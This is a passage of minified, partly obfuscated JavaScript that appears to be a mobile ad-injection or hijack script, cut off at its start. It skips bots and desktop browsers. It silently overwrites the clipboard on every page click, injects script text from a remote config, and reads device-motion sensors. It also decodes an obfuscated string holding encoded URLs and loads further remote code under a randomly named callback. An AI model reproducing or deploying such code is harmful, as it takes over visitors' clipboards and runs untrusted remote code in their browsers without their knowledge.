t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"1n1\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/}o1n1)fRC((:m5Cp)5FXm(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/}o1n1)fRC((:m^CXF)2Ym(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/}oCSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/}oFph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"(nJKXOJ}1^\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();